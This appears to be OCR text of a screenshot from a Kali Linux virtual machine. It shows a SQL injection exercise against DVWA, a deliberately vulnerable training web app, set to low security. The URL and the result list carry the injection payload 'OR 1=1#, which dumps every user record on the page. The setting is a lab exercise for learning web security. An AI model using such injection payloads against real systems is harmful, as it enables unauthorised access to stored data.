 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:57
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id='OR+1%3D1%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR 1=1#
First name: admin
Surname: admin
ID: 'OR 1=1#
First name: Gordon
Surname: Brown
ID: 'OR 1=1#
First name: Hack
Surname: Me
ID: 'OR 1=1#
First name: Pablo
Surname: Picasso
ID: 'OR 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
Right Ctrl
6
65°F
Mostly cloudy
Search
2:57 PM
8/19/2025